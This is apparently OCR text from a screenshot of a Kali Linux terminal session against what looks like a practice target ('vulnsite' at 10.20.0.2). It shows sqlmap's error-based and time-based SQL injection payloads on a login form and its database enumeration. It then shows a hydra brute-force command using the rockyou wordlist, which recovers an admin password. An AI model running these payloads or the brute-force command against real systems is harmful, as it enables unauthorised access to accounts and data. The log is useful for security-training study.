 17:00
alall@kali: ~
File Actions Edit View Help
Home
File System
Trash
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: username=admin%' AND EXTRACTVALUE(1158,CONCAT(0x5c,0x71786b6b71,(SELECT (ELT(1158=1158,1))),0x716a786b71)) AND 'lkzW%
'='lkzW&password=test
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin%' AND (SELECT 2851 FROM (SELECT(SLEEP(5)))Ikms) AND 'DWTA%'='DWTA&password=test
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: LIKE single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[16:57:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:57:51] [INFO] fetching database names
[16:57:51] [INFO] resumed: 'information_schema'
[16:57:51] [INFO] resumed: 'vulnsite'
available databases [2]:
[*] information_schema
[*] vulnsite
[16:57:51] [INFO] fetched data logged to text files under '/home/alall/.local/share/sqlmap/output/10.20.0.2'
[*] ending @ 16:57:51 /2025-08-23/
┌──(alall㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.20.0.2 http-post-form "/login.php:username=^USER^&password=^PASS^:Invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-23 17:00:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.20.0.2:80/login.php:username=^USER^&password=^PASS^:Invalid
[80][http-post-form] host: 10.20.0.2   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-23 17:00:27
┌──(alall㉿kali)-[~]
└─$